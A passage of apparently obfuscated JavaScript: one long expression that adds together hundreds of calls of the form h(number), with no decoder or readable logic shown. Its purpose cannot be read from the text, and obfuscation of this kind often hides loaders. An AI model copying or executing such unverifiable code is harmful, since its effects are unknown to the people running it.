h(22043) + h(7549) + h(18003) + h(6162) + h(28273) + h(6792) + h(5224) + h(8518) + h(11101) + h(32597) + h(13957) + h(17078) + h(29760) + h(26684) + h(11159) + h(26014) + h(26373) + h(7088) + h(12585) + h(13760) + h(15102) + h(32192) + h(24158) + h(1145) + h(19284) + h(12088) + h(17466) + h(10266) + h(15245) + h(14495) + h(6115) + h(28117) + h(22264) + h(22159) + h(10471) + h(25879) + h(18458) + h(25589) + h(18279) + h(25110) + h(27869) + h(10369) + h(23793) + h(4702) + h(6871) + h(10803) + h(2271) + h(1194) + h(25746) + h(28366) + h(13494) + h(24675) + h(2093) + h(21298) + h(32427) + h(31054) + h(30475) + h(13855) + h(31325) + h(30859) + h(13074) + h(16540) + h(6667) + h(9963) + h(2980) + h(23779) + h(4316) + h(9613) + h(2944) + h(14028) + h(21958)) + (h(2875) + h(9892) + h(23279) + h(3295) + h(3220) + h(31308) + h(29317) + h(16085) + h(15488) + h(31680) + h(26816) + h(4555) + h(13836) + h(30529) + h(4619) + h(31737) + h(30896) + h(8021) + h(26743) + h(18260) + h(28110) + h(6980) + h(21808) + h(11053) + h(21494) + h(3630) + h(9850) + h(19633) + h(33178) + h(15221) + h(11291) + h(24992) + h(26159) + h(3156) + h(13542) + h(10430) + h(12817) + h(6474) + h(20672) + h(16766) + h(11664) + h(29336) + h(5645) + h(24549) + h(23940) + h(10892) + h(1193) + h(27025) + h(16067) + h(22644) + h(33533) + h(2444) + h(524) + h(28485) + h(913) + h(23428) + h(4969) + h(14457) + h(11172) + h(20995) + h(830) + h(5161) + h(23199) + h(25957) + h(27252) + h(2641) + h(17335) + h(16736) + h(24197) + h(23884) + h(14398) + h(14590) + h(7123) + h(7974) + h(22344) + h(6715) + h(31687) + h(27196) + h(30719) + h(6788) + h(19322) + h(34267) + h(22566) + h(11599) + h(19577) + h(14928) + h(13972) + h(29663) + h(517) + h(30143) + h(28381) + h(30754) + h(33829) + h(1609) + h(6800) + h(20118) + h(20225) + h(12442) + h(10311) + h(2577)) + (h(15953) + h(33553) + h(9373) + h(18579) + h(5787) + h(20359) + h(6080) + h(26115) + h(15820) + h(23741) + h(10725) + h(6811) + h(34159) + h(27769) + h(6396) + h(27291) + h(18715) + h(26216) + h(10223) + h(13715) + h(22231) + h(773) + h(24131) + h(32556) + h(8970) + h(7996) + h(17529) + h(29273) + h(20519) + h(15381) + h(2672) + h(10444) + h(17863) + h(6546) + h(22856) + h(16456) + h(30943) + h(30113) + h(24366) + h(9094) + h(21517) + h(9141) + h(20801) + h(1357) + h(23435) + h(20697) + h(23698) + h(14787) + h(18821) + h(20992) + h(15201) + h(3699) + h(28396) + h(25409) + h(9491) + h(8682) + h(24195) + h(25457) + h(11035) + h(4973) + h(10613) + h(33453) + h(6799) + h(4762) + h(21418) + h(18893) + h(11590) + h(26153) + h(28824) + h(22402) + h(14848) + h(21995) + h(13626) + h(30961) + h(4819) + h(32095) + h(5445) + h(22905) + h(31500) + h(10015) + h(6343) + h(6611) + h(5781) + h(15675) + h(23748) + h(3569) + h(20840) + h(11578) + h(21884) + h(31416) + h(23109) + h(21684) + h(24815) + h(13329) + h(30234) + h(30731) + h(17641) + h(10941) + h(4777) + h(27867)) + (h(26808) + h(16665) + h(5660) + h(18073) + h(14556) + h(6031) + h(22616) + h(26073) + h(4273) + h(27985) + h(33644) + h(2804) + h(23139) + h(17508) + h(15367) + h(25712) + h(16335) + h(8683) + h(32839) + h(24808) + h(15290) + h(8343) + h(32766) + h(10272) + h(19168) + h(16841) + h(28399) + h(6752) + h(9612) + h(28331) + h(6514) + h(10821) + h(2323) + h(26441) + h(32463) + h(8786) + h(28679) + h(3899) + h(32841) + h(20888) + h(4308) + h(22266) + h(29119) + h(12236) + h(17675) + h(21370) + h(21242) + h(6592) + h(17062) + h(6770) + h(16624) + h(7396) + h(4692) + h(5314) + h(1158) + h(14124) + h(10483) + h(13553) + h(33608) + h(2209) + h(27119) + h(10261) + h(18166) + h(3764) + h(11111) + h(12161) + h(5307) + h(31404) + h(30800) + h(27933) + h(20846) + h(16136) + h(32829) + h(20909) + h(12928) + h(23558) + h(32400) + h(7938) + h(6024) + h(24860) + h(1266) + h(18255) + h(16454) + h(2800) + h(16431) + h(31945) + h(24142) + h(26598) + h(1469) + h(22082) + h(27054) + h(22102) + h(11517) + h(28044) + h(28194) + h(22164) + h(5157) + h(27511) + h(9977) + h(28353)) + (h(30549) + h(13862) + h(13839) + h(2387) + h(23545) + h(8542) + h(12067) + h(28705) + h(30246) + h(23823) + h(25185) + h(15784) + h(9253) + h(22697) + h(20121) + h(28783) + h(26754) + h(16515) + h(25705) + h(22542) + h(30520) + h(17980) + h(14433) + h(7939) + h(2185) + h(21491) + h(10329) + h(8170) + h(4584) + h(2237) + h(3047) + h(5791) + h(1141) + h(29559) + h(6111) + h(13652) + h(20718) + h(478) + h(27117) + h(6275) + h(33187) + h(13364) + h(3987) + h(1416) + h(33097) + h(7548) + h(30533) + h(2329) + h(2369) + h(23027) + h(24453) + h(20362) + h(33376) + h(26633) + h(22035) + h(2202) + h(8930) + h(15324) + h(12001) + h(24632) + h(23318) + h(9157) + h(19831) + h(23662) + h(11987) + h(12581) + h(24299) + h(28561) + h(16003) + h(33312) + h(32931) + h(13876) + h(26031) + h(774) + h(20936) + h(33752) + h(9008) + h(21225) + h(20666) + h(14104) + h(16061) + h(8281) + h(32757) + h(6989) + h(2775) + h(9244) + h(12894) + h(30666) + h(9944) + h(30014) + h(2621) + h(11108) + h(24396) + h(23685) + h(11565) + h(12730) + h(1838) + h(22132) + h(19979) + h(8743)) + (h(23424) + h(14078) + h(2871) + h(31206) + h(28516) + h(25570) + h(27930) + h(12509) + h(27991) + h(4564) + h(12686) + h(11485) + h(31450) + h(26317) + h(26177) + h(13909) + h(8860) + h(27967) + h(27372) + h(6026) + h(19899) + h(8146) + h(30229) + h(14694) + h(30112) + h(16879) + h(10323) + h(8455) + h(31605) + h(3056) + h(18552) + h(31162) + h(9010) + h(2337) + h(23522) + h(7919) + h(7121) + h(25083) + h(5815) + h(18689) + h(24194) + h(31447) + h(20574) + h(25602) + h(9142) + h(24140) + h(30750) + h(8248) + h(25187) + h(24955) + h(12003) + h(21141) + h(3395) + h(2475) + h(6719) + h(21526) + h(8621) + h(31481) + h(1809) + h(18597) + h(30610) + h(29034) + h(6570) + h(1914) + h(19413) + h(2338) + h(18104) + h(7954) + h(12083) + h(31589) + h(26682) + h(14015) + h(1365) + h(12741) + h(17643) + h(16930) + h(31638) + h(16424) + h(28918) + h(16195) + h(468) + h(28371) + h(28437) + h(29050) + h(6917) + h(24337) + h(20167) + h(2088) + h(28734) + h(10485) + h(10335) + h(31905) + h(6806) + h(25646) + h(5163) + h(16999) + h(16034) + h(689) + h(24441) + h(34418)) + (h(8965) + h(32065) + h(10726) + h(10738) + h(27801) + h(23737) + h(23009) + h(20854) + h(14600) + h(6414) + h(1750) + h(22262) + h(4368) + h(2454) + h(23664) + h(8e3) + h(24913) + h(25978) + h(12574) + h(30373) + h(3171) + h(1381) + h(24179) + h(22922) + h(15889) + h(18230) + h(34211) + h(12628) + h(22116) + h(31715) + h(20580) + h(10758) + h(29159) + h(1608) + h(1926) + h(3729) + h(8034) + h(29486) + h(22493) + h(31955) + h(30378) + h(12504) + h(3401) + h(23304) + h(8136) + h(29626) + h(10400) + h(34009) + h(25986) + h(24298) + h(15248) + h(27567) + h(30832) + h(8910) + h(3508) + h(15323) + h(20251) + h(12335) + h(24404) + h(7343) + h(17120) + h(25447) + h(17313) + h(8647) + h(2751) + h(24046) + h(19661) + h(16175) + h(12395) + h(17933) + h(33153) + h(27379) + h(1106) + h(17272) + h(2882) + h(11560) + h(13436) + h(31645) + h(20545) + h(20609) + h(2506) + h(25794) + h(6272) + h(13838) + h(17879) + h(12206) + h(26619) + h(4931) + h(13616) + h(3007) + h(1417) + h(13843) + h(2953) + h(17866) + h(21704) + h(24021) + h(21922) + h(3705) + h(12647) + h(3878)) + (h(4324) + h(2124) + h(23409) + h(22452) + h(18869) + h(31494) + h(14861) + h(24882) + h(19465) + h(14857) + h(516) + h(14274) + h(32168) + h(18286) + h(13636) + h(9875) + h(13344) + h(17415) + h(13736) + h(1424) + h(16059) + h(22689) + h(9327) + h(718) + h(17741) + h(8442) + h(23354) + h(26404) + h(8778) + h(14154) + h(2288) + h(8140) + h(19778) + h(21754) + h(28455) + h(32479) + h(21682) + h(16560) + h(27800) + h(2686) + h(15466) + h(11325) + h(26662) + h(31248) + h(11310) + h(18845) + h(28389) + h(22866) + h(6783) + h(29561) + h(5397) + h(26712) + h(2366) + h(5106) + h(7185) + h(20203) + h(23517) + h(23842) + h(17981) + h(26760) + h(9539) + h(17483) + h(20848) + h(14769) + h(27463) + h(1445) + h(28074) + h(12154) + h(33789) + h(24163) + h(24603) + h(12763) + h(10159) + h(7895) + h(32941) + h(17949) + h(18437) + h(14509) + h(29823) + h(13414) + h(8731) + h(14429) + h(26637) + h(6372) + h(14152) + h(23161) + h(16572) + h(23033) + h(10960) + h(5033) + h(25487) + h(1285) + h(8398) + h(5674) + h(20497) + h(31154) + h(33968) + h(9713) + h(29224) + h(23492)) + (h(22462) + h(14275) + h(1962) + h(23053) + h(6250) + h(6688) + h(34174) + h(1714) + h(15989) + h(26313) + h(17115) + h(25365) + h(1211) + h(11741) + h(4317) + h(14494) + h(21254) + h(8915) + h(11441) + h(15927) + h(26777) + h(14783) + h(1606) + h(3142) + h(2568) + h(29109) + h(1560) + h(26383) + h(6697) + h(29275) + h(11224) + h(8829) + h(20736) + h(23133) + h(23101) + h(16820) + h(14069) + h(25648) + h(11286) + h(7261) + h(5838) + h(20906) + h(15112) + h(22881) + h(33244) + h(7248) + h(1127) + h(2620) + h(32323) + h(29240) + h(11288) + h(23120) + h(7081) + h(18915) + h(3454) + h(1810) + h(18232) + h(11829) + h(14784) + h(32345) + h(15099) + h(5871) + h(31098) + h(29001) + h(31646) + h(20538) + h(4075) + h(10692) + h(4738) + h(14935) + h(32818) + h(4424) + h(20631) + h(24611) + h(4375) + h(10698) + h(4703) + h(10499) + h(30225) + h(34277) + h(24341) + h(24752) + h(19461) + h(21429) + h(33909) + h(28306) + h(18769) + h(17862) + h(27473) + h(1580) + h(8277) + h(32350) + h(8409) + h(30123) + h(9469) + h(10627) + h(31288) + h(27863) + h(24414) + h(29083)) + (h(11521) + h(6915) + h(31807) + h(21227) + h(29752) + h(15795) + h(23582) + h(6844) + h(26048) + h(6426) + h(13592) + h(3409) + h(15832) + h(1097) + h(30687) + h(14503) + h(14040) + h(11157) + h(5047) + h(5179) + h(9566) + h(30125) + h(27466) + h(22546) + h(20806) + h(9143) + h(24107) + h(11879) + h(4302) + h(1144) + h(28895) + h(23987) + h(22319) + h(14713) + h(32296) + h(21857) + h(13281) + h(27992) + h(17001) + h(24687) + h(732) + h(14774) + h(29145) + h(7371) + h(22389) + h(11844) + h(21593) + h(14374) + h(28063) + h(21149) + h(5586) + h(24966) + h(12968) + h(15566) + h(30919) + h(23103) + h(4093) + h(17174) + h(27355) + h(20179) + h(27540) + h(23704) + h(33704) + h(9573) + h(27646) + h(23258) + h(33867) + h(18408) + h(11352) + h(18797) + h(25462) + h(8575) + h(23026) + h(33021) + h(29291) + h(7710) + h(16317) + h(9803) + h(13940) + h(1603) + h(30167) + h(2445) + h(31042) + h(696) + h(17504) + h(26759) + h(11129) + h(7197) + h(14282) + h(19618) + h(2114) + h(9722) + h(16007) + h(23359) + h(24941) + h(500) + h(21350) + h(25376) + h(16302) + h(7805)) + (h(2590) + h(12193) + h(30064) + h(3826) + h(10099) + h(10016) + h(3286) + h(15316) + h(9987) + h(1081) + h(12262) + h(24023) + h(17469) + h(33285) + h(27383) + h(26818) + h(26336) + h(20457) + h(10595) + h(8023) + h(20420) + h(23068) + h(3218) + h(26809) + h(4263) + h(32160) + h(26975) + h(743) + h(19091) + h(6825) + h(2636) + h(23382) + h(16300) + h(6583) + h(18377) + h(3090) + h(2781) + h(10037) + h(18304) + h(14192) + h(6745) + h(11980) + h(15779) + h(584) + h(7390) + h(18967) + h(27661) + h(5995) + h(26586) + h(28227) + h(5588) + h(15701) + h(15081) + h(18752) + h(23217) + h(19814) + h(29589) + h(24440) + h(29527) + h(9076) + h(3e3) + h(22551) + h(17843) + h(1520) + h(10703) + h(6948) + h(34142) + h(12487) + h(8700) + h(33585) + h(32070) + h(15631) + h(13073) + h(26351) + h(4299) + h(8842) + h(6921) + h(32804) + h(26012) + h(28850) + h(27076) + h(23478) + h(32745) + h(27207) + h(16427) + h(17868) + h(30621) + h(21398) + h(27247) + h(21847) + h(12491) + h(17829) + h(2498) + h(1528) + h(10813) + h(20417) + h(21427) + h(18950) + h(15719) + h(22476)) + (h(12393) + h(28648) + h(9763) + h(6025) + h(5094) + h(5764) + h(17975) + h(16442) + h(15828) + h(27749) + h(29587) + h(31112) + h(33161) + h(28009) + h(29745) + h(22603) + h(11836) + h(7134) + h(24484) + h(4859) + h(3816) + h(17826) + h(32964) + h(22251) + h(24430) + h(27404) + h(15781) + h(31789) + h(21114) + h(34457) + h(7778) + h(30205) + h(30616) + h(11433) + h(10907) + h(11342) + h(15262) + h(25145) + h(7130) + h(29851) + h(29131) + h(22179) + h(21782) + h(27069) + h(15089) + h(9223) + h(17086) + h(4159) + h(26752) + h(13541) + h(32870) + h(9088) + h(7542) + h(9211) + h(20420) + h(12238) + h(6097) + h(33213) + h(27825) + h(12917) + h(19829) + h(27589) + h(10328) + h(29912) + h(6892) + h(15052) + h(9361) + h(19109) + h(8820) + h(22303) + h(25471) + h(6560) + h(9492) + h(3386) + h(26176) + h(17355) + h(21036) + h(22538) + h(15111) + h(4794) + h(9274) + h(19830) + h(21133) + h(23584) + h(33418) + h(13373) + h(33511) + h(25361) + h(25451) + h(25873) + h(6502) + h(20927) + h(21697) + h(19013) + h(18430) + h(8009) + h(26134) + h(21038) + h(12855) + h(34096)) + (h(12781) + h(32920) + h(16462) + h(5072) + h(4138) + h(20115) + h(26208) + h(4674) + h(15845) + h(29080) + h(34121) + h(12640) + h(16719) + h(27780) + h(26733) + h(29938) + h(25174) + h(33107) + h(1870) + h(33806) + h(21745) + h(4067) + h(15278) + h(21912) + h(29722) + h(31768) + h(27296) + h(9525) + h(6234) + h(15475) + h(4606) + h(22385) + h(26409) + h(18527) + h(9960) + h(19046) + h(28710) + h(10493) + h(19641) + h(19676) + h(19492) + h(25657) + h(28588) + h(23446) + h(23880) + h(33834) + h(27491) + h(11951) + h(1429) + h(7613) + h(12522) + h(16578) + h(19423) + h(30170) + h(24558) + h(23495) + h(25301) + h(11960) + h(16463) + h(20462) + h(25837) + h(13270) + h(12779) + h(15772) + h(28317) + h(14437) + h(7632) + h(3282) + h(19768) + h(13848) + h(4820) + h(4648) + h(18339) + h(17957) + h(24791) + h(16984) + h(16168) + h(30518) + h(24086) + h(23520) + h(18745) + h(24875) + h(24790) + h(9622) + h(8225) + h(18675) + h(17531) + h(24482) + h(16052) + h(21848) + h(31784) + h(21949) + h(8050) + h(32729) + h(18945) + h(27312) + h(18495) + h(22409) + h(13572) + h(11782)) + (h(29174) + h(13366) + h(28189) + h(29547) + h(31380) + h(15334) + h(19748) + h(4343) + h(6572) + h(27790) + h(33456) + h(20162) + h(34380) + h(25699) + h(19259) + h(4591) + h(34316) + h(5590) + h(21586) + h(24072) + h(6699) + h(9369) + h(22492) + h(21581) + h(26597) + h(15909) + h(32958) + h(26376) + h(21976) + h(22280) + h(25104) + h(32548) + h(14239) + h(20667) + h(14267) + h(14240) + h(19330) + h(18555) + h(32096) + h(11144) + h(5394) + h(10080) + h(21373) + h(27881) + h(16357) + h(22565) + h(23752) + h(26051) + h(19767) + h(33426) + h(5862) + h(30390) + h(26359) + h(1604) + h(24219) + h(22798) + h(12525) + h(28006) + h(17848) + h(30058) + h(33799) + h(17011) + h(9394) + h(8581) + h(8204) + h(31157) + h(20031) + h(11699) + h(2264) + h(33197) + h(5799) + h(10365) + h(16028) + h(3192) + h(18660) + h(10167) + h(8702) + h(28597) + h(1994) + h(32236) + h(2094) + h(24891) + h(24361) + h(34377) + h(2929) + h(7523) + h(33810) + h(28372) + h(28489) + h(25562) + h(13773) + h(22554) + h(6237) + h(646) + h(3248) + h(30773) + h(5169) + h(20445) + h(27029) + h(2511)) + (h(15647) + h(23205) + h(26996) + h(18931) + h(10743) + h(25754) + h(30344) + h(33064) + h(14688) + h(4990) + h(6612) + h(25053) + h(8515) + h(5693) + h(13475) + h(19317) + h(32162) + h(29483) + h(34235) + h(16505) + h(28707) + h(19860) + h(33076) + h(9560) + h(1849) + h(7981) + h(3031) + h(7034) + h(20010) + h(20101) + h(29239) + h(18568) + h(22601) + h(21893) + h(9833) + h(24455) + h(20641) + h(17181) + h(3435) + h(18673) + h(11811) + h(28645) + h(1174) + h(20713) + h(30716) + h(10473) + h(17583) + h(31455) + h(4553) + h(9780) + h(13491) + h(23754) + h(20257) + h(1742) + h(7675) + h(10127) + h(18013) + h(26235) + h(13849) + h(33982) + h(33212) + h(28312) + h(28657) + h(4187) + h(7324) + h(7741) + h(12511) + h(22148) + h(24754) + h(18779) + h(19270) + h(1770) + h(724) + h(28878) + h(5843) + h(8208) + h(28421) + h(26009) + h(16169) + h(21683) + h(31599) + h(14322) + h(15740) + h(1268) + h(24084) + h(27725) + h(26354) + h(6597) + h(17645) + h(9121) + h(30761) + h(12353) + h(1384) + h(9339) + h(18966) + h(6869) + h(30563) + h(32544) + h(12788) + h(8634)) + (h(19043) + h(31157) + h(20031) + h(11699) + h(2264) + h(33197) + h(5799) + h(10365) + h(16028) + h(31218) + h(8383) + h(6274) + h(20307) + h(22106) + h(10393) + h(22617) + h(17749) + h(4389) + h(24760) + h(14259) + h(26885) + h(16371) + h(11255) + h(19339) + h(30172) + h(28720) + h(33636) + h(32458) + h(28846) + h(5707) + h(29805) + h(14169) + h(1075) + h(26943) + h(19126) + h(20724) + h(11589) + h(26319) + h(19425) + h(15482) + h(25245) + h(18207) + h(23967) + h(13620) + h(7630) + h(15884) + h(29713) + h(9343) + h(5665) + h(22827) + h(22232) + h(5038) + h(30446) + h(15825) + h(13488) + h(22762) + h(16715) + h(12052) + h(28262) + h(29794) + h(2406) + h(8880) + h(20070) + h(11245) + h(5567) + h(27449) + h(18075) + h(26244) + h(20312) + h(30793) + h(1657) + h(15546) + h(11163) + h(16847) + h(27505) + h(3591) + h(9020) + h(12367) + h(17886) + h(14618) + h(10087) + h(8484) + h(32225) + h(2857) + h(28568) + h(11794) + h(6041) + h(22309) + h(26303) + h(11577) + h(20717) + h(12200) + h(14453) + h(23181) + h(29222) + h(8439) + h(4808) + h(6070) + h(8336) + h(14890)) + (h(23778) + h(33977) + h(19208) + h(24994) + h(3643) + h(7908) + h(10437) + h(31685) + h(27239) + h(24766) + h(18354) + h(22056) + h(919) + h(26054) + h(25359) + h(10215) + h(17860) + h(15269) + h(14518) + h(33378) + h(28144) + h(30646) + h(8845) + h(16088) + h(8804) + h(16929) + h(24331) + h(22340) + h(29518) + h(31880) + h(26071) + h(14728) + h(3132) + h(13952) + h(3373) + h(4060) + h(5480) + h(13869) + h(28546) + h(34126) + h(21110) + h(26487) + h(4011) + h(30760) + h(27195) + h(18744) + h(33910) + h(33709) + h(18960) + h(10186) + h(8887) + h(8421) + h(7366) + h(9754) + h(15991) + h(12063) + h(6108) + h(3834) + h(24187) + h(4484) + h(2604) + h(8579) + h(15923) + h(706) + h(29830) + h(32163) + h(8541) + h(17358) + h(13245) + h(22705) + h(27499) + h(7768) + h(3480) + h(21257) + h(9383) + h(3914) + h(27079) + h(16182) + h(17524) + h(27388) + h(10885) + h(33880) + h(18433) + h(17477) + h(16673) + h(1282) + h(10684) + h(29428) + h(23407) + h(7613) + h(27538) + h(13353) + h(32955) + h(14130) + h(19893) + h(12946) + h(6713) + h(11756) + h(24838) + h(19743)) + (h(14541) + h(25504) + h(6400) + h(30876) + h(31434) + h(27398) + h(5323) + h(5378) + h(1431) + h(20381) + h(26209) + h(15921) + h(11665) + h(30086) + h(6634) + h(2431) + h(27351) + h(4624) + h(26778) + h(14491) + h(9658) + h(18360) + h(5772) + h(13479) + h(13043) + h(23416) + h(21411) + h(17186) + h(856) + h(8871) + h(26713) + h(17125) + h(14399) + h(34431) + h(948) + h(20271) + h(19488) + h(18047) + h(27131) + h(13221) + h(8777) + h(8680) + h(24774) + h(15918) + h(33184) + h(10780) + h(9897) + h(23532) + h(10051) + h(23429) + h(12594) + h(13936) + h(17922) + h(5450) + h(23255) + h(28127) + h(30026) + h(5470) + h(20393) + h(15634) + h(26334) + h(2195) + h(26456) + h(14985) + h(12692) + h(27611) + h(26431) + h(26145) + h(15461) + h(34354) + h(2573) + h(21454) + h(17004) + h(3122) + h(25828) + h(33042) + h(13227) + h(605) + h(16102) + h(33856) + h(22191) + h(11131) + h(23801) + h(8190) + h(1115) + h(32802) + h(2235) + h(4525) + h(12948) + h(19656) + h(27002) + h(20624) + h(27459) + h(18050) + h(14615) + h(33983) + h(713) + h(22730) + h(31773) + h(33385)) + (h(14672) + h(14871) + h(26435) + h(23146) + h(30695) + h(13723) + h(34350) + h(17984) + h(22703) + h(1712) + h(20585) + h(33110) + h(16508) + h(20990) + h(12614) + h(18210) + h(11410) + h(26366) + h(5323) + h(5378) + h(1431) + h(3144) + h(14255) + h(5393) + h(16620) + h(21241) + h(30564) + h(28857) + h(17747) + h(26606) + h(19547) + h(9334) + h(19453) + h(29326) + h(11944) + h(9415) + h(28265) + h(1434) + h(31634) + h(763) + h(24630) + h(6589) + h(5519) + h(668) + h(26497) + h(23075) + h(12090) + h(3438) + h(21964) + h(12367) + h(6997) + h(8463) + h(28347) + h(9138) + h(7569) + h(31127) + h(32098) + h(16627) + h(19354) + h(14990) + h(26170) + h(23385) + h(15400) + h(33176) + h(3479) + h(25772) + h(31830) + h(9234) + h(17222) + h(11838) + h(9912) + h(13346) + h(12190) + h(32394) + h(28119) + h(23203) + h(21913) + h(8788) + h(2132) + h(27896) + h(27056) + h(34012) + h(28563) + h(7315) + h(17293) + h(14370) + h(28174) + h(32361) + h(29436) + h(11781) + h(7998) + h(16426) + h(24211) + h(14016) + h(6495) + h(28112) + h(29203) + h(18615) + h(1008) + h(33396)) + (h(29105) + h(20360) + h(11846) + h(26912) + h(26911) + h(25023) + h(31798) + h(13911) + h(8671) + h(28517) + h(6270) + h(28099) + h(13464) + h(30721) + h(7724) + h(19439) + h(30097) + h(24533) + h(31913) + h(20605) + h(4919) + h(17699) + h(4955) + h(19841) + h(11524) + h(5801) + h(4665) + h(33336) + h(10288) + h(12569) + h(7322) + h(11208) + h(31912) + h(23297) + h(1205) + h(15120) + h(29947) + h(8630) + h(10050) + h(19750) + h(29919) + h(27656) + h(17348) + h(11112) + h(8344) + h(14641) + h(4743) + h(3460) + h(14586) + h(11724) + h(5431) + h(3278) + h(6238) + h(574) + h(27601) + h(17369) + h(7051) + h(11087) + h(27560) + h(12398) + h(15103) + h(27598) + h(23134) + h(20430) + h(19693) + h(10950) + h(15362) + h(19874) + h(18685) + h(23907) + h(12302) + h(18781) + h(12181) + h(25289) + h(1436) + h(21467) + h(11021) + h(5733) + h(11751) + h(33198) + h(31624) + h(29179) + h(11270) + h(13126) + h(4519) + h(31258) + h(21698) + h(5651) + h(3287) + h(22448) + h(27066) + h(16953) + h(14294) + h(3112) + h(13365) + h(27814) + h(23063) + h(18343) + h(17748) + h(20529)) + (h(28723) + h(22649) + h(19616) + h(1200) + h(23873) + h(3728) + h(31556) + h(523) + h(13237) + h(23262) + h(27715) + h(17873) + h(8014) + h(3883) + h(21562) + h(19241) + h(570) + h(23461) + h(22434) + h(23865) + h(26914) + h(1039) + h(16835) + h(10297) + h(12681) + h(29147) + h(17751) + h(1376) + h(33363) + h(29322) + h(14805) + h(26847) + h(23482) + h(29762) + h(3908) + h(2715) + h(30660) + h(23728) + h(33768) + h(21230) + h(12366) + h(12964) + h(9218) + h(7807) + h(32052) + h(17446) + h(14171) + h(27430) + h(23636) + h(30826) + h(3196) + h(29537) + h(20373) + h(17714) + h(3536) + h(8127) + h(8699) + h(6925) + h(11294) + h(747) + h(23802) + h(31854) + h(33754) + h(23695) + h(4072) + h(29809) + h(31731) + h(23309) + h(5095) + h(867) + h(28272) + h(10180) + h(14268) + h(28367) + h(25225) + h(22821) + h(10187) + h(20869) + h(4562) + h(29322) + h(14805) + h(26847) + h(23482) + h(29762) + h(3277) + h(11891) + h(24356) + h(13023) + h(7720) + h(4901) + h(24067) + h(17855) + h(15856) + h(31057) + h(2279) + h(19018) + h(28538) + h(6453) + h(33286) + h(34212)) + (h(30420) + h(12884) + h(10801) + h(7329) + h(20342) + h(29635) + h(6571) + h(31759) + h(25424) + h(6113) + h(6298) + h(16885) + h(3871) + h(21717) + h(19024) + h(33946) + h(20471) + h(12425) + h(1665) + h(9880) + h(23351) + h(33954) + h(7602) + h(25835) + h(11753) + h(34035) + h(21443) + h(32682) + h(14402) + h(23900) + h(2479) + h(26582) + h(5947) + h(26895) + h(24571) + h(27760) + h(6963) + h(7384) + h(22478) + h(22708) + h(31283) + h(11523) + h(17444) + h(30847) + h(14852) + h(8606) + h(7813) + h(26938) + h(34329) + h(29079) + h(9994) + h(23070) + h(11978) + h(8530) + h(30306) + h(3297) + h(31317) + h(13806) + h(4288) + h(9067) + h(503) + h(33158) + h(19662) + h(18478) + h(15551) + h(19579) + h(28958) + h(32620) + h(30168) + h(22908) + h(26179) + h(15640) + h(16265) + h(20432) + h(29502) + h(7080) + h(2495) + h(13290) + h(858) + h(20214) + h(23267) + h(4083) + h(31513) + h(27902) + h(5483) + h(28639) + h(24806) + h(19405) + h(12891) + h(28547) + h(33727) + h(10172) + h(12180) + h(27977) + h(32803) + h(8018) + h(19297) + h(26035) + h(21930) + h(9098)) + (h(11051) + h(29461) + h(3947) + h(34109) + h(1210) + h(26349) + h(529) + h(21630) + h(22858) + h(6010) + h(27262) + h(6375) + h(14202) + h(13830) + h(30888) + h(28810) + h(21596) + h(28835) + h(14413) + h(25399) + h(18599) + h(9346) + h(12982) + h(25089) + h(1092) + h(20518) + h(22160) + h(1572) + h(29747) + h(29322) + h(14805) + h(26847) + h(23482) + h(20344) + h(23012) + h(22398) + h(8859) + h(29999) + h(28259) + h(22314) + h(12759) + h(3027) + h(25730) + h(26970) + h(8714) + h(1586) + h(727) + h(28934) + h(18790) + h(32982) + h(2837) + h(12756) + h(22950) + h(17224) + h(32814) + h(34206) + h(7763) + h(15565) + h(8627) + h(27311) + h(16450) + h(32683) + h(24888) + h(23695) + h(4072) + h(23440) + h(4707) + h(17907) + h(4183) + h(33466) + h(5417) + h(29541) + h(28014) + h(17809) + h(21975) + h(28865) + h(7035) + h(15807) + h(3281) + h(29460) + h(2565) + h(28175) + h(31644) + h(27581) + h(21573) + h(5454) + h(11582) + h(4059) + h(17692) + h(21387) + h(15281) + h(25249) + h(31563) + h(10674) + h(23176) + h(6362) + h(3957) + h(14304) + h(27339) + h(33984)) + (h(25024) + h(16783) + h(16894) + h(21006) + h(30581) + h(6861) + h(9771) + h(11040) + h(6734) + h(15957) + h(8319) + h(11307) + h(11819) + h(2238) + h(33024) + h(17128) + h(9928) + h(23249) + h(21111) + h(28532) + h(33600) + h(11613) + h(3690) + h(31491) + h(5065) + h(3040) + h(7524) + h(11311) + h(30115) + h(33594) + h(3550) + h(14568) + h(3581) + h(29729) + h(23055) + h(18284) + h(16908) + h(2723) + h(1803) + h(16609) + h(2609) + h(12513) + h(32843) + h(16875) + h(16140) + h(3019) + h(9616) + h(2100) + h(27187) + h(20110) + h(9734) + h(15695) + h(13174) + h(14233) + h(7456) + h(26557) + h(26372) + h(2971) + h(18554) + h(678) + h(6046) + h(24724) + h(3206) + h(10326) + h(30028) + h(33550) + h(29706) + h(18052) + h(25058) + h(26411) + h(10737) + h(26491) + h(14955) + h(21574) + h(1108) + h(5253) + h(4993) + h(18318) + h(12571) + h(9894) + h(30092) + h(26178) + h(25358) + h(23580) + h(33030) + h(20595) + h(9965) + h(9403) + h(6878) + h(30197) + h(26199) + h(25507) + h(6087) + h(15251) + h(12012) + h(15605) + h(3969) + h(19207) + h(11242) + h(30340)) + (h(8445) + h(2622) + h(1867) + h(28031) + h(589) + h(9303) + h(13103) + h(33539) + h(8855) + h(28369) + h(12922) + h(26574) + h(33070) + h(10221) + h(20033) + h(23156) + h(30468) + h(7700) + h(12219) + h(1176) + h(19287) + h(31924) + h(25874) + h(30772) + h(31573) + h(7479) + h(26657) + h(1848) + h(20015) + h(34343) + h(30470) + h(15738) + h(26343) + h(16511) + h(7892) + h(23164) + h(18017) + h(5629) + h(22023) + h(28660) + h(12952) + h(21269) + h(15371) + h(33870) + h(10491) + h(28483) + h(477) + h(11840) + h(13901) + h(28826) + h(4501) + h(20643) + h(2955) + h(22379) + h(2789) + h(18335) + h(32110) + h(2105) + h(19192) + h(21361) + h(25266) + h(5686) + h(10076) + h(14165) + h(17688) + h(14032) + h(10829) + h(4031) + h(29349) + h(8896) + h(7327) + h(18534) + h(28233) + h(22070) + h(16149) + h(4297) + h(33147) + h(8624) + h(20843) + h(19226) + h(30741) + h(20409) + h(910) + h(20802) + h(31572) + h(10938) + h(24271) + h(11432) + h(28899) + h(12708) + h(16375) + h(15308) + h(16218) + h(33405) + h(15840) + h(26748) + h(33603) + h(32491) + h(3188) + h(27535)) + (h(24238) + h(9123) + h(3311) + h(16769) + h(502) + h(11140) + h(7635) + h(21966) + h(8449) + h(26247) + h(23886) + h(15206) + h(15818) + h(11436) + h(30224) + h(16800) + h(31780) + h(5291) + h(2887) + h(26296) + h(23208) + h(18350) + h(12633) + h(15393) + h(26879) + h(10882) + h(4387) 